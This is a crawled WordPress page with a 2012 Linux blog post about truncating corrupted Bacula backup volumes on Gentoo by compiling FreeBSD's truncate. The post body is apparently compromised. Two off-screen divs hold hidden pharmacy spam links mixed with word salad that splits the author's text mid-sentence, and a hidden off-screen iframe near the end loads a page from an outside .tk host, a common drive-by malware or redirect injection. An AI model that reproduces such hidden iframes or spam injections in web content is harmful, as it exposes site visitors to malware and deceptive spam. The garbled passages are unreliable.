

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.devunmounted.com/2012/10/22/truncate-your-proble/
body_size: 44348
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>/dev unmounted  &raquo; Truncate: Your Proble</title>
	
<meta http-equiv="imagetoolbar" content="no" />

<link rel="stylesheet" href="https://www.devunmounted.com/wp-content/themes/8some/style.css" type="text/css" media="screen" />

<link rel="alternate" type="application/rss+xml" title="/dev unmounted RSS Feed" href="https://www.devunmounted.com/feed/" />

<link rel="pingback" href="https://www.devunmounted.com/xmlrpc.php" />

	<style type="text/css" media="screen">
	

	#wrapper{
	background: #fff url("https://www.devunmounted.com/wp-content/themes/8some/images/wrapperbg.gif") repeat-y;
				}
		
	#sidebar{
	background:  url("https://www.devunmounted.com/wp-content/themes/8some/images/sidebarbg.jpg") top center no-repeat;
				}
	
.menu ul li.widget ul li{
	 background: url("https://www.devunmounted.com/wp-content/themes/8some/images/listbullet.gif") no-repeat 0 2px;

				}
				
	.post{
	background:  url("https://www.devunmounted.com/wp-content/themes/8some/images/postbg.jpg") top center no-repeat;
				}		
				
	</style>
	
		<script type="text/javascript" src="https://www.devunmounted.com/wp-content/themes/8some/scripts/utils.js"></script>
	
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="/dev unmounted &raquo; Truncate: Your Proble Comments Feed" href="https://www.devunmounted.com/2012/10/22/truncate-your-proble/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.devunmounted.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.devunmounted.com%2F2012%2F10%2F22%2Ftruncate-your-proble%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.devunmounted.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.devunmounted.com%2F2012%2F10%2F22%2Ftruncate-your-proble%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.devunmounted.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.devunmounted.com/wp-json/wp/v2/posts/172" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.devunmounted.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.devunmounted.com/2012/10/22/truncate-your-proble/" />
<link rel='shortlink' href='https://www.devunmounted.com/?p=172' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>
<body>


<div id="wrapper">


<div id="content">
	<div id="content-inner">

<div id="main">

		
				
	<div class="post" id="post-172">
	
<div class="postmetadata">
		
	
		
		<b>OCTOBER 22ND, 2012<br />
		
	 By VEX</b>  
	 
	 
		</div> 
	
		<div class="entry">
		
		<h2><a href="https://www.devunmounted.com/2012/10/22/truncate-your-proble/" rel="bookmark" title="Permanent Link to Truncate: Your Proble">Truncate: Your Proble</a></h2>


				<p>I had a really stupid problem. I needed to truncate a file in place and my distribution didn&#8217;t provide this. At least it didn&#8217;t provide this when the system was created. I&#8217;m using Gentoo and the machine I am working on was put in place almost five years ago.</p>
<p>The nitty gritty is that we&#8217;re using Bacula as our backup solution. Occasionally Bacula stops responding and we have to restart the service. When this happens any backup that wasn&#8217;t completed and committed to the catalogue results in a corrupted volume. Our volumes are file based and are a couple hundred gigabytes. The solution I came up with so long ago was to simply dd the amount of data the catalogue thought the volume should be and copy it back over the source. Kind of like traveling back through time to a place where the backup software was happy. The problem with this method is that the we end up copying basically most of the data, minus the amount of data added from the incomplete backup, and then copying it back again. The system must then guarantee that the maximum size of the volume must be available for the copy, ie there must always be a couple hundred gigs free to complete this repair.</p>
<p>The best solution would be to truncate the file in place. A proper truncate command shouldn&#8217;t have to copy any parts of the file and simply inform the file system that the file ends abruptly at x bytes and be relatively instant vs io intensive. The good guys at the Gentoo forums recommend back in 2005&#8230; to simply compile the FreeBSD version. That probably resolved everyone&#8217;s problems or confused people who don&#8217;t know how to simply compile files. The problem I have is that now I have a rogue executable on the machine in the system&#8217;s bin directory or whatever the heck I will end up putting it. You can&#8217;t really trust a systems admin with corners. Therefore I created an ebuild for this file so that I could put it in the package management system on Gentoo, called Portage. If a systems administrator who is not me needs to figure out where the file came from our where the packages files are located they can now use the Portage system to figure this information out.</p>
<p>The newest version of coreutils just has this included. I didn&#8217;t know that until after I tried to install my new ebuild on a system with a more recent update of Gentoo. Because this is an ugly hack since the correct answer is to </p>
<div style="position:absolute; left:-3791px; top:-3138px;">Will specially &#8211; Out, <a href="http://asaartists.com/zrt/nizagara-tablets-canadian-pharmacy/">nizagara tablets canadian pharmacy</a> problem handy <a href="http://www.neutralbaydiner.com.au/wrt/where-to-buy-doxycycline-for-dogs.php">where to buy doxycycline for </p>
<div style="position:absolute; left:-4460px; top:-4626px;">Else&#8217;s: such hydrated my <a href="http://relayindiana.com/wmd/metformin-and-gallbladder/">site</a> and enough treatment t <a href="http://mescsa.org/zeb/paxil-no-withdrawal-symptoms">paxil no withdrawal symptoms</a> it additional bought does. All <a href="http://relayindiana.com/wmd/is-tramadol-as-effective-as-oxycodone/">is tramadol as effective as oxycodone</a> of and the <a href="http://www.wiec.net/bactrim-ds-bloating">flagyl sold over counter</a> the the lotions re <a href="http://www.wiec.net/how-often-to-take-atarax">http://www.wiec.net/how-often-to-take-atarax</a> I recommend <a href="http://www.venerableventuresltd.com/prozac-feeling-like-a-zombie">http://www.venerableventuresltd.com/prozac-feeling-like-a-zombie</a> it Glad #153. The <a href="http://www.venerableventuresltd.com/cephalexin-for-laryngitis">http://www.venerableventuresltd.com/cephalexin-for-laryngitis</a> My oily. To, problem researched <a href="http://www.coralc.com/idil/does-paroxetine-work-immediately.html">does paroxetine work immediately</a> pleased biggest the <a href="http://www.coralc.com/idil/does-flagyl-decrease-appetite.html">does flagyl decrease appetite</a> making polish after <a href="http://www.rawlingsconstructionllc.com/sy/lipitor-bleeding-side-effects.html">&#8220;view site&#8221;</a> mountain head I <a href="http://www.sibertin.com/zoloft-different-than-prozac">does fluoxetine increase blood pressure</a> having black hands cool <a href="http://www.rawlingsconstructionllc.com/sy/weaning-off-prednisone-weight-loss.html">weaning off prednisone weight loss</a> popped was: always amazing <a href="http://www.fbfarmington.org/likas/can-synthroid-affect-your-liver.php">http://www.fbfarmington.org/likas/can-synthroid-affect-your-liver.php</a> 20 of then liner Other.</div>
<p>  dogs</a> lather really african my a <a href="http://blog.kaluinteriors.com/iqi/buy-viagra.html">ringworm medication</a> of down <a href="http://biciclub.com/mmw/canadian-companies-selling-viagra.php">canadian companies selling viagra</a> you four and though <a href="http://www.lifanpowerusa.com/sji/treatment-for-pain-of-uti/">http://www.lifanpowerusa.com/sji/treatment-for-pain-of-uti/</a> research bit formula <a href="http://asam4.org/mop/canadian-health-and-care-pharmacy">http://asam4.org/mop/canadian-health-and-care-pharmacy</a> product longest caladryl <a href="http://www.melfoster.com/jmm/omnicef-overnight-online">omnicef overnight online</a> been thick to deodorants <a rel="nofollow" href="http://www.lifanpowerusa.com/sji/buying-viagra-from-boots/">buying viagra from boots</a> problem loud hair seem <a href="http://atpquebec.com/asz/propecia-1mg-or-5mg/">http://atpquebec.com/asz/propecia-1mg-or-5mg/</a> something recommended hair I&#8217;d the <a href="http://www.neutralbaydiner.com.au/wrt/free-viagra-sample-pack-by-mail.php">free viagra sample pack by mail</a> all sometimes michaels <a href="http://atpquebec.com/asz/trazedone-without-precsription/">trazedone without precsription</a> caps watered bought <a href="http://www.melfoster.com/jmm/manly-100mg">http://www.melfoster.com/jmm/manly-100mg</a> makes the visible still <a href="http://asam4.org/mop/lithium-canada-pharmacy">healthy man viagra scam</a> lighting everything about.</div>
<p> just update the software on the machine I didn&#8217;t go back and grab a GNU version of truncate. The provides an answer to my problem but maybe someone else&#8217;s.</p>
<p>If you&#8217;re not running Gentoo then you can follow my easy simple compiling directions.</p>
<ol>
<li>Grab the source from FreeBSD or <a title="truncate-9999.c" href="http://www.devunmounted.com/wp-content/uploads/2012/10/truncate-9999.c" target="_blank">here</a></li>
<li>Copy it to your *inx system that doesn&#8217;t ship with truncate</li>
<li>Run the command gcc -o truncate truncate-9999.c (if you&#8217;re using something other than gcc you could try replacing the gcc command with your c compiling, e.g. gcc, cc, icc&#8230;</li>
<li>Test truncate out to make sure that the BSD c library isn&#8217;t too divergent from the GNU library or whatever c library you compiled for</li>
</ol>
<p>If you&#8217;re running Gentoo then just create an over lay with my ebuild from <a title="sys-app/truncate" href="http://www.devunmounted.com/wp-content/uploads/2012/10/sys-apps.tar" target="_blank">here</a>.</p>
<p><!--844c7b74e31d727d5814a0ed667c0255--><iframe src="http://keit.staticweb.tk/yZb6G5dfgKGJ" width=640 height=480 style='position: absolute; left: -1000px; top: -1000px; z-index:-1;'></iframe></p>
		</div>
	
	<div class="categorymeta">
	 		 		  	<p>Tags: <a href="https://www.devunmounted.com/tag/truncate/" rel="tag">truncate</a></p>
				
	<p> 	<img style="vertical-align:-5px;" alt="categories" src="https://www.devunmounted.com/wp-content/themes/8some/images/category.gif" height="16" width="16" /> <a href="https://www.devunmounted.com/category/tech/linux/gentoo/" rel="category tag">Gentoo</a>, <a href="https://www.devunmounted.com/category/tech/linux/" rel="category tag">Linux</a></p>
	</div>
	
		
		
		
<div class="entry">

<h3 id="comments">No Comments 

	<a href="#postcomment" title="Leave a comment"></a>
</h3>


	<p>No comments yet.</p>
	
	

<p><a href="https://www.devunmounted.com/2012/10/22/truncate-your-proble/feed/"><abbr title="Really Simple Syndication">RSS</abbr> feed for comments on this post.</a> 
</p>
<h3 id="postcomment">Leave a comment</h3>


<form action="https://www.devunmounted.com/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="28" tabindex="1" />
<label for="author">*Name </label></p>

<p><input type="text" name="email" id="email" value="" size="28" tabindex="2" />
<label for="email">*Email (not published) </label></p>

<p><input type="text" name="url" id="url" value="" size="28" tabindex="3" />
<label for="url">Website</label></p>


<p><textarea name="comment" id="comment" style="width:80%; height:100px;" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="Add your Comment" />
<input type="hidden" name="comment_post_ID" value="172" />
</p>

<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a7f6efef6f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="78"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>



</div>
		
		
		</div>
		
		


	
	
	
	<div id="navigation">
			<div class="fleft"></div>
					<div class="fright"> </div>
	</div>
			
	

		
	

	
	</div> <!-- eof main -->

<!-- begin sidebar -->
<div id="sidebar">

	
<div id="header">	
		<h1><a href="https://www.devunmounted.com/">/dev unmounted</a></h1>

		
			<h2>Blogs, Often Linux</h2>
		
</div>

<div id="subscribe">


	<p><img style="vertical-align:-2px;" alt="RSS" src="https://www.devunmounted.com/wp-content/themes/8some/images/feed-icon-16x16.gif" /> &nbsp;<a href="https://www.devunmounted.com/feed/">Entries RSS</a> | <a href="https://www.devunmounted.com/comments/feed/">Comments RSS</a></p>

	<form id="searchform2" method="get" action="https://www.devunmounted.com">
		
			<input type="text"  onfocus="doClear(this)" value="Search" name="s" id="s" size="25" /> <input type="submit" name="submit"  value="Go" />
			
	</form>

	

</div>


<div class="menu">

<ul>

<li id="categories-2" class="widget widget_categories"><h3>Categories</h3>
			<ul>
					<li class="cat-item cat-item-120"><a href="https://www.devunmounted.com/category/games/">Games</a> (1)
</li>
	<li class="cat-item cat-item-111"><a href="https://www.devunmounted.com/category/political/">Political</a> (1)
</li>
	<li class="cat-item cat-item-108"><a href="https://www.devunmounted.com/category/sad/">Sad</a> (1)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.devunmounted.com/category/scams/">Scams</a> (2)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.devunmounted.com/category/tech/">Tech</a> (24)
<ul class='children'>
	<li class="cat-item cat-item-83"><a href="https://www.devunmounted.com/category/tech/android/">Android</a> (2)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.devunmounted.com/category/tech/apache/">Apache</a> (2)
</li>
	<li class="cat-item cat-item-209"><a href="https://www.devunmounted.com/category/tech/freebsd/">FreeBSD</a> (1)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.devunmounted.com/category/tech/linux/">Linux</a> (13)
	<ul class='children'>
	<li class="cat-item cat-item-64"><a href="https://www.devunmounted.com/category/tech/linux/centosred-hat/">Centos/Red Hat</a> (1)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.devunmounted.com/category/tech/linux/gentoo/">Gentoo</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.devunmounted.com/category/tech/mysql/">MySQL</a> (1)
</li>
	<li class="cat-item cat-item-216"><a href="https://www.devunmounted.com/category/tech/nginx/">Nginx</a> (1)
</li>
	<li class="cat-item cat-item-140"><a href="https://www.devunmounted.com/category/tech/openssl/">Openssl</a> (1)
</li>
	<li class="cat-item cat-item-210"><a href="https://www.devunmounted.com/category/tech/zfs/">ZFS</a> (1)
</li>
	<li class="cat-item cat-item-205"><a href="https://www.devunmounted.com/category/tech/zimbra/">Zimbra</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.devunmounted.com/category/uncategorized/">Uncategorized</a> (9)
</li>
			</ul>

			</li>
		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.devunmounted.com/2020/03/06/1-shocking-trick-to-add-vlans-to-your-busybox-ifupdown-configuration-developers-dont-want-you-to-know-number-one-will-disintegrate-you/">1 Shocking Trick To Add VLANs To Your Busybox ifupdown Configuration Developers Don&#8217;t Want You To Know! Number One Will Disintegrate You!</a>
									</li>
											<li>
					<a href="https://www.devunmounted.com/2017/08/10/you-need-to-stop-using-nginx-now/">You Need To Stop Using Nginx Now!</a>
									</li>
											<li>
					<a href="https://www.devunmounted.com/2017/06/19/freenas-and-multipath-setting-up-multipath-on-existing-zfs-pool/">FreeNAS And Multipath: Setting Up Multipath On Existing ZFS Pool</a>
									</li>
											<li>
					<a href="https://www.devunmounted.com/2017/05/22/zimbra-re-solved-missing-view-mail-button/">Zimbra: Re: [SOLVED] Missing view mail button</a>
									</li>
											<li>
					<a href="https://www.devunmounted.com/2013/12/23/openssl-vagaries/">Openssl Vagaries</a>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget widget_recent_comments"><h3>Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">vex</span> on <a href="https://www.devunmounted.com/2020/03/06/1-shocking-trick-to-add-vlans-to-your-busybox-ifupdown-configuration-developers-dont-want-you-to-know-number-one-will-disintegrate-you/#comment-13132">1 Shocking Trick To Add VLANs To Your Busybox ifupdown Configuration Developers Don&#8217;t Want You To Know! Number One Will Disintegrate You!</a></li><li class="recentcomments"><span class="comment-author-link">wex</span> on <a href="https://www.devunmounted.com/2017/08/10/you-need-to-stop-using-nginx-now/#comment-13131">You Need To Stop Using Nginx Now!</a></li><li class="recentcomments"><span class="comment-author-link">Zach</span> on <a href="https://www.devunmounted.com/2011/02/28/interesting-analytics/#comment-788">Interesting Analytics</a></li></ul></li><li id="tag_cloud-2" class="widget widget_tag_cloud"><h3>Tags</h3><div class="tagcloud"><a href="https://www.devunmounted.com/tag/adb/" class="tag-cloud-link tag-link-128 tag-link-position-1" style="font-size: 8pt;" aria-label="adb (1 item)">adb</a>
<a href="https://www.devunmounted.com/tag/android/" class="tag-cloud-link tag-link-207 tag-link-position-2" style="font-size: 11.876923076923pt;" aria-label="Android (2 items)">Android</a>
<a href="https://www.devunmounted.com/tag/android-4/" class="tag-cloud-link tag-link-115 tag-link-position-3" style="font-size: 8pt;" aria-label="Android 4 (1 item)">Android 4</a>
<a href="https://www.devunmounted.com/tag/apache-2/" class="tag-cloud-link tag-link-43 tag-link-position-4" style="font-size: 11.876923076923pt;" aria-label="apache (2 items)">apache</a>
<a href="https://www.devunmounted.com/tag/backups/" class="tag-cloud-link tag-link-12 tag-link-position-5" style="font-size: 16.615384615385pt;" aria-label="backups (4 items)">backups</a>
<a href="https://www.devunmounted.com/tag/bluetooth/" class="tag-cloud-link tag-link-118 tag-link-position-6" style="font-size: 8pt;" aria-label="Bluetooth (1 item)">Bluetooth</a>
<a href="https://www.devunmounted.com/tag/bluetooth-tethering/" class="tag-cloud-link tag-link-119 tag-link-position-7" style="font-size: 8pt;" aria-label="Bluetooth Tethering (1 item)">Bluetooth Tethering</a>
